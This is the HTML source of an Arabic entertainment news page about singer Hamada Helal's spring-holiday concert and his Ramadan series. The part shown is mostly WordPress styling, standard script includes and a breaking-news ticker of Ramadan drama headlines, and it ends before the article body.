

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://algornal.org/%D8%AD%D9%85%D8%A7%D8%AF%D8%A9-%D9%87%D9%84%D8%A7%D9%84-%D9%88%D8%AD%D9%81%D9%84-%D8%B4%D9%85-%D8%A7%D9%84%D9%86%D8%B3%D9%8A%D9%85-%D8%A8%D8%A7%D9%84%D8%B4%D9%85%D8%B3-%D9%88%D8%A7%D9%84%D9%84%D9%85/
body_size: 154006
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" class="" data-skin="light" prefix="og: http://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://algornal.org/xmlrpc.php" />
	<title>حمادة هلال وحفل شم النسيم بالشمس واللمسات الاخيرة لمسلسل ابن اصول لرمضان &#8211; الجورنال</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="الجورنال &laquo; الخلاصة" href="https://algornal.org/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجورنال &laquo; خلاصة التعليقات" href="https://algornal.org/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="الجورنال &laquo; حمادة هلال وحفل شم النسيم بالشمس واللمسات الاخيرة لمسلسل ابن اصول لرمضان خلاصة التعليقات" href="https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://algornal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falgornal.org%2F%25d8%25ad%25d9%2585%25d8%25a7%25d8%25af%25d8%25a9-%25d9%2587%25d9%2584%25d8%25a7%25d9%2584-%25d9%2588%25d8%25ad%25d9%2581%25d9%2584-%25d8%25b4%25d9%2585-%25d8%25a7%25d9%2584%25d9%2586%25d8%25b3%25d9%258a%25d9%2585-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25b4%25d9%2585%25d8%25b3-%25d9%2588%25d8%25a7%25d9%2584%25d9%2584%25d9%2585%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://algornal.org/wp-json/oembed/1.0/embed?url=https%3A%2F%2Falgornal.org%2F%25d8%25ad%25d9%2585%25d8%25a7%25d8%25af%25d8%25a9-%25d9%2587%25d9%2584%25d8%25a7%25d9%2584-%25d9%2588%25d8%25ad%25d9%2581%25d9%2584-%25d8%25b4%25d9%2585-%25d8%25a7%25d9%2584%25d9%2586%25d8%25b3%25d9%258a%25d9%2585-%25d8%25a8%25d8%25a7%25d9%2584%25d8%25b4%25d9%2585%25d8%25b3-%25d9%2588%25d8%25a7%25d9%2584%25d9%2584%25d9%2585%2F&#038;format=xml" />

<meta property="og:title" content="حمادة هلال وحفل شم النسيم بالشمس واللمسات الاخيرة لمسلسل ابن اصول لرمضان - الجورنال" />
<meta property="og:type" content="article" />
<meta property="og:description" content="يستعد النجم حمادة هلال الساعات القادمة لاحياء حفل غنائي كبير ، بمناسبة الاحتفال بعيد الربيع مع الجمه" />
<meta property="og:url" content="https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/" />
<meta property="og:site_name" content="الجورنال" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='tie-css-base-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/base.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/style.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/widgets.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/helpers.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-fontawesome5-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/fontawesome.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='http://algornal.org/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/single.min.css?ver=5.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='http://algornal.org/wp-content/themes/jannah/assets/css/print.css?ver=5.0.7' type='text/css' media='print' />
<style id='tie-css-print-inline-css' type='text/css'>
.wf-active .logo-text,.wf-active h1,.wf-active h2,.wf-active h3,.wf-active h4,.wf-active h5,.wf-active h6,.wf-active .the-subtitle{font-family: 'Changa';}.wf-active #main-nav .main-menu > ul > li > a{font-family: 'Questrial';}#main-nav .main-menu > ul > li > a{text-transform: uppercase;}#tie-wrapper .mag-box.big-post-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-post-top-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.half-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.big-thumb-left-box li:not(:first-child) .post-title,#tie-wrapper .mag-box.scrolling-box .slide .post-title,#tie-wrapper .mag-box.miscellaneous-box li:not(:first-child) .post-title{font-weight: 500;}.tie-cat-60,.tie-cat-item-60 > span{background-color:#e67e22 !important;color:#FFFFFF !important;}.tie-cat-60:after{border-top-color:#e67e22 !important;}.tie-cat-60:hover{background-color:#c86004 !important;}.tie-cat-60:hover:after{border-top-color:#c86004 !important;}.tie-cat-61,.tie-cat-item-61 > span{background-color:#2ecc71 !important;color:#FFFFFF !important;}.tie-cat-61:after{border-top-color:#2ecc71 !important;}.tie-cat-61:hover{background-color:#10ae53 !important;}.tie-cat-61:hover:after{border-top-color:#10ae53 !important;}.tie-cat-62,.tie-cat-item-62 > span{background-color:#9b59b6 !important;color:#FFFFFF !important;}.tie-cat-62:after{border-top-color:#9b59b6 !important;}.tie-cat-62:hover{background-color:#7d3b98 !important;}.tie-cat-62:hover:after{border-top-color:#7d3b98 !important;}.tie-cat-63,.tie-cat-item-63 > span{background-color:#34495e !important;color:#FFFFFF !important;}.tie-cat-63:after{border-top-color:#34495e !important;}.tie-cat-63:hover{background-color:#162b40 !important;}.tie-cat-63:hover:after{border-top-color:#162b40 !important;}.tie-cat-64,.tie-cat-item-64 > span{background-color:#795548 !important;color:#FFFFFF !important;}.tie-cat-64:after{border-top-color:#795548 !important;}.tie-cat-64:hover{background-color:#5b372a !important;}.tie-cat-64:hover:after{border-top-color:#5b372a !important;}.tie-cat-65,.tie-cat-item-65 > span{background-color:#4CAF50 !important;color:#FFFFFF !important;}.tie-cat-65:after{border-top-color:#4CAF50 !important;}.tie-cat-65:hover{background-color:#2e9132 !important;}.tie-cat-65:hover:after{border-top-color:#2e9132 !important;}@media (max-width: 991px){.side-aside.dark-skin{background: #2f88d6;background: -webkit-linear-gradient(135deg,#5933a2,#2f88d6 );background: -moz-linear-gradient(135deg,#5933a2,#2f88d6 );background: -o-linear-gradient(135deg,#5933a2,#2f88d6 );background: linear-gradient(135deg,#2f88d6,#5933a2 );}}
/*# sourceURL=tie-css-print-inline-css */
</style>
<script type="text/javascript" src="http://algornal.org/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://algornal.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://algornal.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://algornal.org/wp-json/wp/v2/posts/14216" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://algornal.org/xmlrpc.php?rsd" />
<link rel="stylesheet" href="http://algornal.org/wp-content/themes/jannah/rtl.css" type="text/css" media="screen" /><meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://algornal.org/%d8%ad%d9%85%d8%a7%d8%af%d8%a9-%d9%87%d9%84%d8%a7%d9%84-%d9%88%d8%ad%d9%81%d9%84-%d8%b4%d9%85-%d8%a7%d9%84%d9%86%d8%b3%d9%8a%d9%85-%d8%a8%d8%a7%d9%84%d8%b4%d9%85%d8%b3-%d9%88%d8%a7%d9%84%d9%84%d9%85/" />
<link rel='shortlink' href='https://algornal.org/?p=14216' />
 <meta name="description" content="يستعد النجم حمادة هلال الساعات القادمة لاحياء حفل غنائي كبير ، بمناسبة الاحتفال بعيد الربيع مع الجمهور المصري بنادي الشمس الرياضي . كما انتهى هلال الف" /><meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#0088ff" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /></head>

<body id="tie-body" class="rtl wp-singular post-template-default single single-post postid-14216 single-format-standard wp-theme-jannah wrapper-has-shadow block-head-1 magazine1 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-left has-sidebar post-layout-1 narrow-title-narrow-media has-mobile-share hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-default-dark main-nav-below main-nav-boxed has-stream-item top-nav-active top-nav-light top-nav-default-light top-nav-above has-shadow has-normal-width-logo mobile-header-default">
	
<nav id="top-nav"  class="has-date-breaking-components top-nav header-nav has-breaking-news" aria-label="الشريط العلوي">
	<div class="container">
		<div class="topbar-wrapper">

			
					<div class="topbar-today-date tie-icon">
						الأحد, يناير 18 2026					</div>
					
			<div class="tie-alignleft">
				
<div class="breaking controls-is-active">

	<span class="breaking-title">
		<span class="tie-icon-bolt breaking-icon" aria-hidden="true"></span>
		<span class="breaking-title-text">أخبار عاجلة</span>
	</span>

	<ul id="breaking-news-in-header" class="breaking-news" data-type="reveal" data-arrows="true">

		
							<li class="news-item">
								<a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d9%85%d9%8a%d8%b3-%d8%ad%d9%85%d8%af%d8%a7%d9%86-%d8%ba%d9%8a%d8%a7%d8%a8-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d8%a8%d8%b9%d8%af-%d9%82%d9%84%d8%a8%d9%8a/">النجمة ميس حمدان غياب في رمضان بعد قلبي ومفتاحه</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%a7%d8%ad%d9%85%d8%af-%d8%b1%d8%b6%d9%88%d8%a7%d9%86-%d9%81%d9%8a-%d8%b9%d8%b1%d8%b6-%d9%88%d8%b7%d9%84%d8%a8-%d9%88%d8%a7%d9%84%d9%86%d8%b5-%d9%81%d9%8a-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">احمد رضوان في عرض وطلب والنص في رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%b1%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d9%88%d8%b3%d9%81-%d8%aa%d8%b5%d9%88%d8%b1-%d8%ad%d9%84%d9%82%d8%a9-%d9%85%d9%82%d8%a7%d9%84%d8%a8-%d8%b1%d8%a7%d9%85%d8%b2-%d8%ac%d9%84%d8%a7%d9%84-%d9%88%d8%aa/">رانيا يوسف تصور حلقة مقالب رامز جلال وتصور لينك</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%85%d8%b5%d8%b7%d9%81%d9%8a-%d8%ba%d8%b1%d9%8a%d8%a8-%d9%81%d9%8a-%d8%a8%d8%ad%d8%ac%d8%b1-%d9%88%d8%a7%d8%ad%d8%af-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">مصطفي غريب في بحجر واحد في دراما رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d8%a7%d9%84%d9%86%d8%ac%d9%85%d8%a9-%d8%a3%d9%85%d9%84-%d8%a8%d9%88%d8%b4%d9%88%d8%b4%d8%a9-%d9%85%d8%b9-%d8%a7%d9%88%d9%84%d8%a7%d8%af-%d8%a7%d9%84%d8%b1%d8%a7%d8%b9%d9%8a-%d9%81%d9%8a-%d8%b1%d9%85/">النجمة أمل بوشوشة مع اولاد الراعي في رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%83%d8%b1%d9%8a%d9%85-%d9%81%d9%87%d9%85%d9%8a-%d9%81%d9%8a-%d8%a8%d9%88%d8%af%d9%8a-%d8%ac%d8%a7%d8%b1%d8%af-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86/">كريم فهمي في بودي جارد دراما رمضان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%85%d9%86%d8%a9-%d9%81%d8%b6%d8%a7%d9%84%d9%8a-%d9%81%d9%8a-%d8%af%d8%b1%d8%a7%d9%85%d8%a7-%d8%b1%d9%85%d8%b6%d8%a7%d9%86-%d9%81%d9%8a-%d9%88%d9%86%d9%86%d8%b3%d9%8a-%d8%a7%d9%84%d9%84%d9%8a-%d9%83/">منة فضالي في دراما رمضان في وننسي اللي كان</a>
							</li>

							
							<li class="news-item">
								<a href="https://algornal.org/%d9%85%d9%86%d9%8a%d8%b1-%d8%b2%d8%a7%d9%8a%d8%af-%d9%8a%d8%a8%d8%af%d8%a3-%d8%a7%d9%84%d8%b9%d8%a7%d9%85-26-%d8%a8%d8%a7%d8%ba%d9%86%d9%8a%d8%a9-%d9%85%d8%b5%d8%b1%d9%8a%d8%a9-%d8%af%d8%b1%d8%a7/">منير زايد يبدأ العام 26 باغنية مصرية درامية بعد سنين</a>
							</li>

							
							<li class="news-item">
